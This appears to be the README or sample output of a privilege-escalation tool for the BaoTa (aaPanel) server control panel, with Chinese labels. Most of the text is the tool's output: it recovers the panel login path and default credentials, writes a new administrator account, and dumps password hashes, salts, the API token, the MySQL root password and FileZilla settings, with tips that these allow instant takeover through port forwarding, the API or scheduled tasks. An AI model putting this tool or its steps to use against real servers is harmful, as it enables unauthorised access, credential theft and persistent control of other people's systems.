 / BaoTa Panel Privilege escalation tool \
\ Author: https://github.com/Hzllaga    /
\   ^__^
\  (oo)\_______
(__)\       )\/\
||----w |
||     ||
===========================================
登录位置： /NjHSl1Mm
默认账号： ciQ8U5Yv
默认密码： 595Xk4VS
尝试写入 账号:XpmRse 密码：4TU0PZNGjo 的面板用户：
写入成功！
===========================================
面板用户信息：
账号： ciQ8U5Yv, 密码： 2bdcacb3aec10dd0ffd7617653881dc7, 盐： VtYw2atfANOm
账号： ZjovHe, 密码： 4a6e87b91b66796fcaf61fb90aa4acb0, 盐： GZnuacujecnw
账号： XpmRse, 密码： 79c9b0ae8ffc8d1aafee4af65bfdcb7e, 盐： Tobg5qhml7Yn
===========================================
面板API状态：
Token： 085bd64a698cf601ae472425656b2346, 限制IP： ['192.168.101.5', '192.168.10
1.254']
如果已开启且限制IP为服务器IP可以端口转发直接秒！
===========================================
MySQL root密码： admin
===========================================
数据库用户信息：
===========================================
FTP用户信息：
===========================================
Filezilla Interface配置信息：
已安装！
127.0.0.1:14147 密码： None
如果已安装可以通过API或计划任务直接秒！
===========================================
HACK之道